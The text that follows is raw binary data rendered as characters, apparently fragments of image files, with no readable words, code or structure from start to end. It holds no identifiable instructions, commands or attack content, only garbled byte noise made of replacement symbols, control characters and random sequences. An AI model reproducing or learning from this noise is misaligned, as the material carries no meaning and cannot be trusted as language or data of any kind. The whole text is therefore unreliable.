R�}����G�� 2'}Ji�Wj�G�R0*���J�`t�Z�y��*~�*��� i��SJ^(���p(�Ek����V��P�I*|)��zk;�5y��	:I<���ʮ	�W���{�� L��	�&F;��k��K�P�[Qq�Pc���W�¡�����!��s�r�����oZ:���kf]�DqT�5�o�.���k�&�{Ypï�-^:�c�U@lHBu�z����V��;���SR{iD�4�G�jB0��=�+t@���ϳ^	����rI"� �#� �Aj��:�\��A��ha�K��iLPa�tk�H\��Q���������G�	|OCt*C���H��0���	7ȟ�%�����*Qf���V�nF��8x�{F����KPÞ��6��7|�E�����zT���|CL�!G\��h�+��5�GdՏ�d��Ӭ3�%��!?��oX�CER|��+Uhl=t� ���j��t<�"S�j��z,vp@aoKFB��4W��L����˿�{Ȉ������T��H8��9er���Ʉc�	RV�f��t*]d��+-D��uP������. �Lí�˘꺥䎊Y;A�;q�;�L�Ǭ�:ڻ���\}�r���2�Hk_y`�1�Ç~T�;�R"�b-Z��U=�a�G+�����,k^?�=��Ʉ�iU�FAVL��jW�]ڮd�c���L��hj'�O�~c�!�s�E��}h�O���N��[���n� 
ˢ�#����d��F�]�1�-����o��YP�:�˼��9E�*�8J��Z�z�}ƻy�/L/ks߰hb,i�\��>�u�CUIGU�@Y`}h=�=#��y����!%aH̀uZ�"vD��_�4u��x�@Tv���Ƞ:����������ᦏ-�m��͋�A�O��ٙ����7{Zy[o"M��n�RڙK���=hf��ү۱M	9��x۸��;�����L�X =RK�c(@N
��b`+�/IrQ�a ���r=8"�$�' �h|i@�ݸ�����i���0�秢j"�f^$z�h]�^֚����{.��ZB�� q�8�4���YaA�D����qlޓk�L�
��
������)�T�A�����&��Ԉ�Gp* `���m��p�yɧ���L�(~�G��x2荞F1.�3>	2L� ��:��:��)���{ @+�!��Kw���� F0F�`%	�!�!8����@Nn-�� �����Ԡ�~�n�{%0BX��L�kti��@ �^�j�A �<\�k�� ��H�H` &�(_ھ�-�l7 �sQ�F@ j��@�kWza=�>��_A؟�Ф��D��N��]���!�G�:�Ȅ^*�ҿ�*ځ�'��L�V��̲���P{��ɞ
_0à��Ϟ�w/���"p���y1ۀ�'�����MM"@ .�'�U�{"��'��$B P p���B ?��f�"  ��O A��?~��$`O '�����`"p|��v��@���`脮�V��p%@��kC 0�o�X�!C�{��_�0��~ �k��Vz�~��B4��Ez��
������������c&G��������^�^����� ��s���>�����DK@�u�D���@=���D���ǝ���D>�G̠�ѓӻο÷�ά���>85�� ������Y��--$L�F" ~��`���Ȇ#�����Ç/0�A�H ;~�Q	QD�h(�t2��n��#��)60��d�L0<ua�O�=��i��~[t��ea�'�F�B��իVع��*���(��)�vX˶(���2��#�>�ŻwG	'�~�0X/�u#ik B��H��2��t2�,����t�xHC:͋{j�� B�SV$�M;A��s��ݨ�������#���8m
%��rK�H��j��V�|�2���w �!K�L��]�cޜ�����/yv}�}r�̡[�.����̃�L ���DO=� vA?P�Յ]� b� �A 'X��  @K�0c���~0�:E�+-A�RatpBNAq �>1�RyU�B��K�PGl@�T0GG`6 �d����Eؚ�M��EB	L0��^l�^y�ąLХ>F����Xd�U�e0$��yf� ��V�i8�ƚk+��k�ڶ۩�	�ꪬ�fr��'
t�)�Jz��%���+��˰��bK|��@L2��J���z�`�^0��G_u�5�u���N ��;�0�
PK�"�{�b p��	b�T��/�����!�`�{�� bT(�pLh�$d~xġ ,!1���L���>(q�??.E�-I��Z�� �A�IuB�P0� �*�3�C�,qX'u�����P��_E�H䃲� �vD@�����f�k!1���5
i��vfi��V�i/��)���J�m���ሯ:F��&�xz�8�\t��
'��#�{�v�z&@[K��#m��7#���2>�{��'���w[�}�� ����lbP���bdD�����7���FD�qGd�T�+FO�ŀ� �Fb��c�Qv`>	����ZU,E	V,�A�7/��@4������R�X�?���*H���2����A^J�2}*X�@��40/mI[�B |��Mlj�
��6�ĭQ������L�S�zG|��	�T��M�G�"*�U��U䪵D�"��D5��9��s�ZBv	��t܀����[H�=�[38G���Ί��V3���w��w����',Al�A�2��~�	"Zوv��1 a����2?���32���;,�hCb0_��g�|�
\a �e0|���Y������Pb�@B�
,f�UȆ�����Y� 5:M�.t!4�M��G]a�0t��n��aa��MS��Bj�������#\�HO#�ӈ�Hb�x'F'�Z��qE�`ъ������:P+W�T#u���Z�1s��E�Ⱥ�VQ�;Ea�#V!�D���g)*��`:SB#��X����%��^�豀^@^7[E���|PA� 3	B ��T=�_������z�� � ���Hs�O2$5���������F0�U0����Fh&���5�
�	/pa8_8�rvF I��q�N2��﬍<牪{zVq�@�>����J�9eN?�U�����3�9�H1Y��-0��Ya����5.���	#[p��@�;��q����WÄ
�P�݀�� 0�@";��w#�HL6"=V������h��z�M�J\?`��, ���N ���]4���o����',A��/*l��L3�Ԛɧf�� ��]�6��"�N��

�
�W0@��e��ə�� 27�[����p6��l=?KdG������,Ժ��	�>�Qr(���K�mq���6���p_�D�7���EG���X��;�G��`��!v�lLa��|p3�o��t�i��,��8e����;\oz���N  ���� HKp05��(�R�阕R��Ʈ@�w?`�*�4^�B���$tS~���a��6�3Y��5�O� 4��	�����r#��Yt��o{`�;D!�q�EN7"D��%o�=��j���o}�W�b.,`�#�qv�Co�Sg$w����E��[j�§u�4�"��s]]6�!���G����}�HKp��]$B���~0 �K�퍙w7��O�(��H{W�  Z��X�~�����&�5ժ�`fl1���a�Czq�a"�B���3Ѯ�|�ui%��US�� +ua�v���E��$�e��>n���� Ѡ���!<W� ���������-�������ji5z�k@W��֯�e�aq�u؆F��p���:�����
�;����&��Y���'�XÀU�_"`���,�K�Y��e�DQtn��7�ݙ��Dڣ�N�{(���Jߗ��� m��<XUG������(�S�$n�4r	�K~�=�@&�)�.|e] �w��~w|T0A���A@6��(b��l*t%�Rm�gm�D7�rc��)��3y�Wy<xy>�y�eB�y��Z�Rz��OQ�D�w+L�\��-��ouz��o�A{��-��c慸������Gq��ft�|ʗ|�g{�Jv@j�E(�b}W�H�uQ(Naa?�2��+!47CgC0T0 �0�rXb��.�D?�^Aj�?���DPh� �]h/_A� �SU�R�rv$dbdW8q'{q}��5d hQLm;��!W&X=j�4�wbe�-8�bx�xx3�4�c_�qq�c�2*�׃���9 �E&��G�`Ƅ Eo��8��k�;Ƨo����{�pW{��FQ�{�F�rfZ�f�0q�s�lhn��P(! j�2�V��3}�<�Aqw��I?�1��0He6ڵRt�+ TY�N�H+�1#4P4']8��A�=�)Pp �hӕ%TB%�ĀLwH�V)p vQ����rEP�����B�� {ps���H@F@C���A֘��2c�U(�c�Y�b��n��YD{,@��@\�Bei4o	e��+�g|�7[�rzU���e�WFbdQ�!�����9lVE���� 0��Y��y��I�!� 'HGj,�.��0@d `�u>3S��1*�3��U1�#���`K�����UC& 	�� 1g�*�1Q�<Cj칝���c���S��S`���>�!��!!0l0�o0�l�F�2Ww�>��� s�A�0��%�_<p�l��l��DP��*��,ڢ.��(���SP� ��F�>��<ڣ>z�D$�F8Z宅�e���_�Od�������P��o�{	C*�a�D��ձf�	���;���qh�I]�g%b�}~�AH��TI��,�^\�tF�^+�j�r HA/�t4 ��(�GL	`̳i��;Y�XivPU���1$��p� �t�ـH�@�vL�A�6��P'}�A'bqY�a%0 /� �& ��b 	03�"�ax{�v�)��)��?V ��������ӎD:�� �G�O�y��Y��y�O�y^�Ps�QV�QVX-W�Q�s��[�	�a|�:��ZGe�����Q�%�h�fH�?��fT�2�5"71P0 ���F Y��R'V�R�� �tOuѓ"���!1? 4�r�ƨ4��J~�A��c �Jg� '�VXi��4wy%��z1"Suv˴/\�6%d�(�( ����p�8�m��Ip���ӊ���/�N�(�J�席���jO�6��Y�����HJ�O���8� : ���ߠ���ekՠ�����b�	��Y�q%���3Qb5����?'�t+ �7�b� q5�TX3�B)[i>B�K8�]�����<b:"��J�Y��-��#��sP�����]EdW��5!�GH�W%�7(%���a�wM���3�I�*D  ��2)uk�p0�W�u��7�߈q���K�k���8��8�;9���ʮ-��U�� ��+,� ���G�R��1�)��i�_J��|G�� �˺g���N,�1=�PJT�_��kW�>�"�`���8pY7ӽB`�s��2��JX2l��%�"�2��A�5^ÃJ!$ �r?�"j�Ш�1��%#uf�� �n����4~W�nw�D�H$� �����5	��7	pv6�g~p'0L���)��y�m}�);��?$�:J�?:�%���¥�p��������̍�l6�S�o�`��
���W*�����P�٥��Q�������e������ij3���C�2Wg�TJ#)���8&0���}�%����.� =C �.fV0�>���"{�}��3FRB��?�T/����8�wT����UG�U��eѪ~�Mh�P�at*�6hA���iq?����Wj�6{�(����<˘�)��m̊�֘c�yY�����!�#��<Z̿q�K���a��ʤ.��G�,U���\͘�y�P��y���{�L���:�<�ذG�\���L����; ����g��m�ۇ�A�wjrI+ ""�� iY�t�" g#>t��� ���ޥ�B��>�/"�8�"c�;!�V�#�vIN'��� 8Q��t2�+T�X 'fk�L@TE���W!�N 5
LA� X�մ�]�X�����m��(�3�jֵ�֤�mݭo�r�*�\׽U�e+J���
N��XqR8��9���<<;��⬚���a
��koӜ���8������bR6`QQ�Bn�t��� ���"��!  ��ݛ����J��*�v�H9�<�2\��^$C/O5vc1�T@V��"8�"`&c6��S�'A �a}IB�l6�6z>� Ava zn#�KL�w(�ci� A�<6�2�ߴ�ߜ�7��)^���/�ǫ������^��n����dy����j���
��E���]��[Α=�1~�3.-Fl2����)��hM*j�/:�%B��F�54�J�.o�|;�d���m�r��]�8��[+p��m��N��6�$�@D��"�{�r��3�P�?2[�v~�D�R�}#t2k�� M#�*���3|�P�zB��")����Vc��m��7j���7�>�ು������O��DL�d��O�,Q"��%�o�Ql��K썽�2���\ŷ�7��Ѯ�� _o�J�/m13B��~5�g/�^&B�1�.p��}��]��^�_Ps?�I�=�OWf�k�_����ON����0Bvu��L�� Og �~1�Jy������_0��Z0�w��.D�*)*����э��)֚/�म�n��c�q�� ��f+�i�n�;��8ػ��KE���*.��1�����o��N|Y��[����������(��_Eq�D��603b��h����)��4#�����14.j��������h#�����������������-'-+�+Y?�85���8_��((M.kZZzC�z�p���0��t0�It�t��t�����i�i�/\{���	!!	��@��BE��{(\���Ç#J����ŋ3j��Q�/BIr�I�%��4@� &4�d�ҥ�8Gּ��$O��A�(�:F=j��L(�.B��U�u�
���ׯ2�vK��Ӡhe:�ʶ�Т��ʝK7˰bx��E��^bpѲ�� �ÈI�A�1��q-�E(�.0��U"
�6UP�f��SS:�	զת8��ĺ��N�=+z����ɓ}�0����|�,;��i��`㶭�������3gN@:v�aP�������\�����N�O������C����ʗ���I6��Ԁ;�M/�D�I@��R���TG��(5�U R��Xc�E���bZj�֋JU׌4C�^yǗ2�ЀC��-�`XbH:�X-�)� �pY%���n�v[)��6�j_R�k���
k��I�k�Xie+�p��- '����\2�4�4�U#�6�ag�u�pGGށ��;ē
��@�z���{��P|�JѨ��j��E,�7 �<�J�K^�j�&����E����z��(�I~D!��Պ@͡b�̚%�Z0�(c��Zj׍��XLr<��#p�Y䑈%�n��I��X�f�\�H,����[:q	%��$b��Z�k���7�𙲙y$s6����H�p��'�5��3Z<�5��q���m��w�@)<\��C=s����v
*���ЩD=�J��
S�J7H�K6A��)6���&�TS�� Qg1}D��&kղўX"�i�h��hU��uR�fK�y����r|�����n��^8�u>IC��Q�Ⱦ�.�o
�
��#�yY�$.�p�w��k�~n�%�T2fm�y1q�v�w�{+#�Мl��*��;.7
���������?��iC@�'t}Cm�FX�=�Һ �Ȋk԰⚫�C�6�1��>��Ryml��X�öͬ�ֺV��f#�cv{BA���#�1�\�RW�
�$'YN1���F�/�yH��כZ��ls�s�
O7&��PL��MGC���-q��|���]̀�SȘC2�Q������G�����r��,/�  !�  ,    ��  ���&&,,,<����m�m����c
�������� ��� �<���<��&�����������������������,����,9==���*����������������������*�����!
�"ހ5ppi҄�4FD�3"EE�h�!H7 Cv��@1+~�i�b�0�@�aI�yn.���n��ɸA���pq`g� ]d0U���U�Y�����I�`X#����#~`\kQb�����q�AI�?J�
���*�>������}�v; ��?"C��
dT,g�lN��L6�ټ�4�̞M��@K7լSw^��Ih,�swv��6�(���֯M�/('����#�䭢E�8�E����};�W�x/�e�X���)KV���9
dˡ��5���k��޺?� �M��h��ⳏ
6��?	TЄ��/0����!E欵�F��SN�G��L0��B)��BN$�P�ka�I�TCi4#8Q��L����İWV��X7_}�LQ��EkaԖ�pɵ�a}�ך�W{&�Un�9�T���I�'<�֍g�d�����h��Z���Oi�I��h�`g�������� �ts��,�����g�$�T�����2k/�\G^y�e�+���^y��Z�*��w�9�0��9���@�>Ѐ�����Ɠ��8m7tP��\��M���^�QO��Hh�B+��4�bŠ�j団HE����(ԈC!y���K�`ӏxQ�f�Wf��d�%ѼD�%����]u�S��q��&�r�Y�_Wa�
{2И9�^Ye�a��g����ӃB�ԱM}�Ք:-�j��j��j'k��4��g�텫ݜrw�躩��U���Ǜ�ꁗ7�{��� ��!_|� �M�Φ��#��B���C�O��2��9�ۯ9�&����P�E`qIAQ��A881�Kb1�D�6q�HN��#w���BŖ#��$��TJL�s�"S��XT�:��e���q)��Kuei3�svs΅�lsVkpRc��?��mu����m&�(G��5�j��
��J-k��׌V�-l�Uq`���gm�y����Lyj;u�ίbQc��W����S���� ~��,��k?Rǵ*'��1sH�ַ<����Ct��NW����hiQp;�U�GHP�a@F2I����Ll':�Q��` ؀A�
����a,c I�fv=tX�gY�^00#�5/�d��䖖�o.0ɋ��w���g�����䗮\�	���ǁB��h�aZ�jÄ��QK�lr9���j	��4Şa����3`e*T0���3�d�n�x�-�C^p3�zC(vcY�pV���"B�rI��=ԏ&:Q�@��~��l�@:�n��=��B� �a��(
�6L���G@#Zрf��e��0�?��
EH�Jd���4�.�CC��O�Jԡ��Cˠ�3(�/��J�1Tt@a
HM�E�`�:�Yfpj�х�v��X�����խzU�V�T��5E��;�T���Z*x�07�!��INg�
Wi������y;�H.�s��9�0n���ܴ"��Y�A���f�� �1���P�@���-�	U���:���G"�%�����$h�"$ä�=�'xD����$ODO��l��5���4� hV�C��N��t�[�V�����̨ɮr0��� �^���g��� �J௕���f���8�,�����&kT[1A	^���4'L�c]ӂN!w�Ew�.F��Jb�^��搏:3��k�#[/��;ݡ���Xs���g?�9�X�_�R��ղ�'qm��|����u�������I�w�#�Gǃ��D�����wP�s�x��R��݀o"���!�E�F�lw��K�1	jbS���7���}/<��T��h�%��#� Ҕ�T�2=���[�T^��WR�B�����jg:����+{:�B\ͺ�}��
c�a\׵��c���Ʊ8Aت�; ����i�Ŗ��f���cB�
(t�ӵK�o1�#]����b�U�\p�[�Py�(��� 
8W3�2o�ވH\��s�肁���0�U���:o��y��c��#����0�K�	ٗ8#:�}��9 s^spe!�}��z$MPL�Ԥ{�i�y:�.� yY�?L#XjEuЩ�VcQذ�M���jA_��o�D�y��\y���6l��V�`�Ç�Eb��A9�NV�h�\�?Ztd���6��5F��}��Vn�B���2��2r7��H�<�yw~RP�\<B%�Cz
F��<�s\���)�˕$` �oq�El�o���I�r�a�;�z�齒�?~��%�9��_�'?���`~#�i��:gT x���V>aZ���Vt��j�Vo���/�]��U�-������8��G;����og�?ڧ��j�����F.RtZEfg���V1��z�^xK�=oqEZ�#�[U�=��f�ydf��2PF�uy�@r��H��y��Cx�1�<��w��qZ�>G%w=��I"�^�gr�h�q����4GC(LC�5sd|�q@YX|��K�Rs	AB�k�
�g}r�}�
��	�Y7ЗW�FA �u��ׇDn �)Vl�0v�0Y�b �gv�����Z��O�.XZ��Aw2h��o��m�:���nH�oQ�~t�.�<�/_� �xc&$EAI��fAhH�gr�CgޣZUf�7xz:X>��>�FH��qW]�#?�fr��{��{-���r�!|�4)����煠v�a� �6�1b[w
��A&�	nX����H�j�Bk�v�xcu"��!tC��6��˲,�@���N�,.���SY��Y����D�!�8:�c:��.�%\ �*���!��E
�nRV>2yq`>qAe=#o`f ���[\��W�Sr��I.�p�.qQE4xe�Z�#���m�=#L�P3#wH�5���q`�hL�?M�r�K��(2��%7W�ȗ|&s�t��d6�o�~h�*栏��������)��M�bkPw���t뗙�Y^� <Đ���l����l�v�h�8�Y�m�B�!�]A[�A2X�gd��< ���nK�u� F�1_�o�\H2�G�<�υ*����p�]'�]O�]4ȓ���bdI03��^_I'��E(J��q琄�?K��M��O�F�H)ZH�:�iT�(�g�Q5�N�DBt(}��}�����)
���f�Bw#���kIt�9$��p>��pvE���@c���76�c��v�pO�Y.�.ކSě��2�3	z-z-)z�eo�'0�y3r jPj0\��6o�7}d�w`�E��r�ׂ��Z��]��#�6<��-�z���YH��CH��3Ш�C_i���ɟk�|py�ds�W���@�F�0}yj6toHL�"���	��Dtϴa+�bj���D8Z���X��(f��P-��A4��Fci��̒���YLt.��c��@�:���!�3g���7��SExg�1G0LI�I�S/y�@�"fF��2j�z�����h��e�4�e-p��� s�zJ}���F���s'��^I@{�{�s4�ʨ�Z��!�<G[xsWX|K]0������k�D�*޷*�ژڇ
P��$���+�):��z��z��: �Y���b���������v�r!FE��s /vA�gx�[^P�E0n�In�oEB"�)f�z\©�g���m���43n*8d[�KV"w��pw;g���ڰ�I�C�����&���������)
�R���s��x�) ���+�j���*��*��6�btz�L����WoxX\�9'Z6����X���7F�P�-���J��s.�4 ����jZ�"�S�BJM�I��bK�1�[���@I��mK0Z�1($�9f���;d5i�7�5sH�Q��P�Z��<y�YF.ȧ�H�K�c�q�d�W�?����{�;����&K�?$�!�K�b��|K���?[W�5�w��q�����0���6�,�)�N��I�~K��B�u��Xؠb�ZK�Y�:��'�Ɋ���p���+�
�.�/�KFZЌ`�b�Ee�e�6y���9h��utGѩ<��<wl>ɹ��'�^�=�F�%X��<c!0�ӷ
�p��l����t��{&\�OH4�{��5i*<K�@=�5������ j��R������úB@���*������Q���d���E�t:ۡ,�8�������\��Y��d' 0�����;�ۛm�k��!8���ی�w[�jF�Hi�d����f�c��1�7o�<"�ew.#���𩔯g�3R�	�!�be��2��\�Y�kb�;��3�_M��#�)���J��˰�舎#�_����@�"8C��ٳ
�54>'�js�Z���>[2��R���`�ʹ6�;���jc����+�[\���Ş�ddl����ʧ��yk�Kx�Gp��o�X��耴� �"Y��Љ��2Lb���#��:Z�^�d��_⒣8&���He�m "�ɠLJ�_��L_��-@ª̈́�{��N�+i-,Ӻݠ�GK�aXh�Բ*�}y�@GBf�H��K}�҄��Y�i�jID�B�LB=4�;$l`����-�"��]DѦ�U+�WK:�l�k��b�%�����*#41��<Ƀ2��O$Q" q\�n�}���q��ȋ��k�bQ�In��!����Hg�\�} �J�]�ݠ(P��'�\ʟ���Q�s�3��7ӎ
@�!�^5)���c�BxH�ɰ�^�	
��M>=��ˠ�ۇ��u���PĿv9����w}����Ml��l��;�1�����Q�����Y[���k�Z0s�����������0��Z�H"��d" �����+���6��S���蠾Z�gzj��-���A_�/�$��B��6���(i�˻]����e��7L�1$��\�P��cp��Q̂SQ,��D*Cl�;K�м�L}�~mC�9�,����Q��.���,lgm�����?:��,1sǤ�<xO�J@�@>�e!81�~�]�\���Ĩѥ�\��&��Ii��u3��sq�M0��٤�n&�,�%n�k3)Q�-���ڳ�Cc�$P�r�|~2�S�@�:���54�ʺ�B,������	����p�l�j��]C���S���Ģ����Xٜ�d����XV���,�@V�St�
�m㛡�.��=5B�Bѓ{f�BQfc��w���Z����:�#�Ѝo�d�؋�>se�٭�S&�!^��-#��o����z"1�ڱ���h۵���|�<(���_����2>����ĜY�	�.�]>�����7F�#��0��Ngm��d�d�_��3� �<Z����p�s�(@x��d\���^\P᮰u\F�x	/;-�W$^u1JJ}������}��}����IJ�����1.����.1kk��������������Jk\5b	�'��'������$���T�������LL���,��<<<���������,c

9���99Lx���#  ��_��� &|HѠ��dܨ�#Ǐ�k81d�1�z��W�e��5x03�͛8s������@���#�g�?G�&]A�i�5�|���Xq��Єk'4�P!ơ?P��� �-ȝK7H4#���O[~��A�/Z
dU��!HԡG��Ͳ��2"��*d�Of�N�Zlj��Y�"m��RjYI~[�E���(K��7�?̨Y+Q�	�ܒ+_�-%n��`ǂ�:�Mgg��=c��ә��@�^b�X��DJG��!��!�dh����$ L�� �D����6=� �
E��C�d�RJ�@� RUTT�0UVZu�(�X�Y��bd��[t��]w�Q�N8�^@�y�X�j��c�pv"�P2YL�Tf�,J$��i�5�����ʘb�¥!hN�`��\���i!���۝�)�o�H\?{"�ܠɁ3�7���]=���G��qg��D�=����)5P|�G|��|yq}�6�߫�yD�H%�JkA)e�R/e�
*����`#�B����6��N?E��jGUK���؄TXAŅWdm�UX�e�DZ@Î����5څ�9VC:�Kd�w�8Xd���L6y�e���MV&���"�'�|Rʘ��,����������"I���0��nw������)\L��\c�s,jAt��c=�Y��I�'4���+J���^}��w�D�j�z#�� I���I(0���kKútF����N�S�4��w�zOXT�6i�a�v���(4�-�?���.pvX)) ���E#�����U`Pz���XN�8��I�� i>2�ɋ0l�&��*G,H+b��fz2� �;�0�l������D˴��o��l�3~~�5:wc��T�|��Pw]�D��hw�Nڴ����w���i� ��,����*U���ز����j?��>%�y����JZ����-&�#��N+Z�Isb��dh 0�����Yr[1b�E�A]4D�(Ѯw��so	��@�z�Ky1P�Sq�*bl`Kj��"q;��a��@���ф��[�"�$�
Ol�I[YO�%�)b�A���G�q�|b���Q�=�������l(Nq���@;�ʟ;�s�`�$޹ߧ�1��|���Gw�f�RP!G8B����@Ė�:�w���痮��0I��bޯ<o{	�R����P���PJ�LI���:�ɂZ��ɐ4��U���4w�!�*痰�)pK��<�/|�K�����bY\�h�D0��vuD�-����HS�&��и�m��BqY@2vlD~�>��� ����8���"��(nH�O�����1�tdrh,�$&��I�cR�a�u����beI`%?V�rUg+�zHU��m'�k�.�T�c@˜&?��h
.(Ԭ悰�m>KC�kL���!�r\P��b��6]@j�Zа�%�.�����r�?�S���h(4�OI��$�hG5Q���0��8�*Nt�����-y,Mϛ�H+R���&�SJU�@��|2n!gfӛ:בӘd	 ]�u�&�l�&����\����%�t�Ք�<�-ź5���U�L`��s����C�к����7����(	���zk��������ÐS�N���W�}0Ut�BBQ��(Y�Q֞��Q=S��a� 3W'�$&Vp�4���6�~�V����x��EĊ��@�5f��nq�����z�$4a6{<�ˌтd����4�;��>�-]ߡ��}،
@�u����m�US���S�Z��.�6�4����ޓ�^N�U`�ɪ���?sm�/�_JeJ���`�VH���^0��iA��ta?0\��4�*� P@ł�Uh׾:�ۓ'V�8`�.>�fc�w��\��%v'�"�M?V�/���P���"�v��ٶV`L��:�(˱\k�po��2�7�FK�;��5'��7��q]�p*𙓌����J����u��ö^`��p�T�z5��Ҿ���X?N*~����n̽K�{�W/�9�@=R���NP���C+�����
�C�
��2�^W��񐈴�?ȓF6@v��l�ñ��c��S�y����q�Cp�;Z�q�NQd��/|��}Q�
��}c,�)�TJ�� �M:\�y=3$Lc�������8D�qM��h��8���v�J!���}RUL8�"��Z}�)���*k��Ep/V]~���8���ӯ�
P4��3�A�����e�����>�ǃ!,a��:�Rg#��?���A
Խu����4 ��Md/��g�FGbcjch�Y��� e�Awԣw��5���P)"�Oa��#M��1[����Q�	qto���xI�Gb�=0f�0�1fb�'�73<�p��o��@�qH�!T�'q�����qߥ5�u|-Gr�d{ć*�d|��re��aU_5K�I�`�4�)c��V� Ӈ)��VGWB'~ux7���}�� =gtI�M{�vC$�a$�'x����vujp�loa�'�l��bu��dM�Q 
�QȂO�m^$2�#��o�<.�($�������r�#CPx��Y�1p�x>fosG	I��fx���y"H�(���8A}�p?@�H�(17g��]�]4��{�56��e��J�d|�6{e�_�
Ą�6
�GÄ�qm�K�? ,&8��L5a!|(�~�jۗ�yȇ�701~"�tOq8�Pk�7Q��X����0)xi�/z�b�TO)VO@�<�9�v<��m��1��1p�c�Hw�fwr�Y�v.�/� 0�-����I�Z�x����v[*Ȃ� ']Tw�[��2��G�R�`�vy�<�R�w��f���~���h��h�e��UVh��(��{&�h^C��y���ķ�8a�#!T��4l,��?)����L̂}BG�nU,@Ǒѧ�w�v�t�#C1�tߴ!��k�t� �X�'1	�#P1 Dh O^�O�O)PyU�k�AIrQ��NH9
�(�v2�`�qG�1�ba�W��r��a@HM�1���vG`9���<��;k9=ՖGY�q	3�� �q'u	3��v�=���|���I��tfI�b��(L�a8a@�r�'r�5+g6�2��'{LK
i�b-�d�|�70�
@}I!�b,�fW:aj�ij�g�;1`")���8NWkXu��~-�Dr��njP
�7ǉW�J`<[���~�k�9m��ז�≊R�t2�	P�C홁3��
YA`��ׁ�4o�v���.x���S���zN8p�Y�[&��T��:�xI���	�f�p>�cC��HT�qA8�^"�^Ŕ��q���`�L`�B��i�{5�|�Q�9:�Yk�AnH}��b}�8� 81��N�ׄ`ye~�C��!W�W��k( �f��r�w�/h��=2X������x���SC �mP����a�K��N�����01@�4�9�����Y��2����$�a� ƈwpv=y�lRw�0;_�oqɩ:ˠ<�
z��*��'>���ʡ܅����I��Ah�)+�|!g��h��к�����?G��w��T&�+��+k�s����7�=���9��ƭқ��&�-OѮ+��-�k�J��X���.kq"=�G�9�0�@��?��)��2P6�vh)2
5�������۱��ˆ�vb��8��R9�������X1 ��Cu�(���c8	ڠ�ꍟJ\�R�W�� �D�p9�g4L{�[*�Z��Da�(���*{�fr]��6Z������4�w��is*A��+�B7غs�ǚ7�j�IW�B���t��B3�-8PCQwa��k]�n_��EUF/�C#��ڞ��@j�C����K	u�<�mp�Q���ź�J��7�6 ��Q��YYeaX�<�����  �k�mw����:��]�=Z\�E�A{�����U�ȗ�G����h�j5R��,W_ w��y{�Ŀ^�Ji��{2J	؁A��{z �jC����V@��B�}��v88�	C��B�®6�����w�A_�"�EFPJ��2�#6+p-.��f	�0�`º6|���$��$[�U6n@$�C��F�A��F�� h�.�(.Ut����z͐u�{�&K�M9��_�2��c,��5���o���l,S8����I��T�%�Ç嫫���sLh��v|���{�V��^`�1�6c0@���ĄA��s��A�v ��L�������$��4aCVzk5Nƥ�<$�&`��3�D���sn4��9��v��3;Nݝ�z8�����攘�� &c�����x�P��P�֌ĐxVI�����!;pZi��ܖyTk1��|��� (%��؄��e��~��0��6QiK	3ǫ���]�-Ǵ����1��]Vds�X��$!���(�?j�6d�_������Ƕ��Ҷ�2��� �y�8K7�U:�!r�vd��/W��N�kw���>-��	m�a�	=��wY�m�Y�1��:���̂۶	��k/��0��F�f}����{���8΄
זx�-�u;��������׺�2Z6�bς���=��'E{���q�%����A��\er�zi"�)��R{�b��a��E�g���
M	��+�,nH��۷=�������{�! �ĝ-\���}aѸ#�z�
� ��S��a�d�)p�8 �>[��ݣ0
$��!u�<�|��.0F�;�����e=����pAO���;������ eRB�q�{m8���p�v����?�����I7!����6<��H�y|�)�+j���{�(��i�"�M��*��3,,���M�ʾ����L�|��	-�ƍZnQ� 1sz1��w��/�R..`��r)�mi:��ޠ R7%�x̸e�����{1� ����6�^#ȶ�N�G�C�Q�&����J-�������e�jφ�p�˽0�M��VcL��K���:����@"d� r��q�
?@���/�T���`�D�̾�se���{{��l�_���^�R.."�:34�Q`ϝ|'�w�OI������N��c
����%X%ꉼ�#5׉�V�֎$�H@������O� ������o��؜/��φM��H�F[g��^sV�0��� r���|=�f��'������g����ӊsg5�¯ �L��'4-�k�=�3�&�Y���$�&������a��#`�40
������Zw�&�>=q~G|F'�~���6%L�%H6�6��������ya��}������Z(\85+!���		b���b�$�����'�'�ǜ����Ϝ��S���ڝG^&^ ��������&����������G�������� ��da�a�:
:)�A� �=�:5ئb�Ǐ C�I��ɓCp��R�+N�`���
ş!�X���IN*8��?b�YZ�iS(���Ɖ��d�c!&R�X`�@�.*X%ZTi-�j�4
� }����	�޻2l�C��a�P��M��"/�F�W&�5$�3"E�(]
� k6�}=�5% �V�\�µ��.^:!���h� �v&-�3j ��@���?����|a@���aǮ��s�������x|�?�c�}>&*�O?>��=�0��Ͽ��� v��l�Ć� 3�tSN;���6	�Q1�pTRKe�FQE�PEe��jt@$��J`��P�V��[nU�I���]~���_�iؑ$q '4P�UT5���Rf�-�eg\j�nA>b�'����^��&ۛ!�FK.�	�/vF�L�x�4�	g�4TTcܠƙ`�r(4� q"]7e��?�`��?�dB?�|�x�N{c�J_D]Dѫ�����j뭸���,z2��<q��M�� O����8Z��5�M�G�X��?�rJP#�X�Ut�B�q�X�'A�&j�	f䑄	��K.��b�0B
��`ٕ�i��X��a��F]�)��u��l���R�rږ�3x��0{ւ26(�Lo�"��5�rb�h��6�L�<��3zB�\��q'�7�R:t�=��Ay��7��Ft��
*t��d�=����6sي`6�Ɲ��<�@����`cpҬ�9f�!Qr���X���^�� Z�8q�ju�:m�x�/_uI�)��WI@TPA�<�W�d��f�1��%7�šX�]�n��?x��� �,q��4̝��L1�O���
��C�W�GE��>?Ps�4�LO����n���!����X0��^`���Z�m[��@��dsKMl��$_��6��"%�N�D��
��$�@�H����E�f��Rhj�\����.�L_T@e(��hg;$�Nw�h�f�-5��w��#��Li�*�
癱���m�1'>�,{��M����?�юڀ���r0�VOc� ����*�A�(zxi�0��F�?E� R��ZE�#��� c#`G9����z�Jd�mA���R@�0+E��8����D����p��E0. X2�sH�[�r80��/�0�&�4D"�nC:@&0&K	�Z@7�f�_��0!&8�1��1��N$fcf�S��gg�o\#��HG;��O�����QI�m��_��#��d��ڙ=��)I��9�l�C������k\eIISndm,1���	W�&Ŋei�	q"s�'��Cj�&/
R����.җ����P-7�\X�����Țtc7�T$��.I �Rb��5��M|��B#�����P�
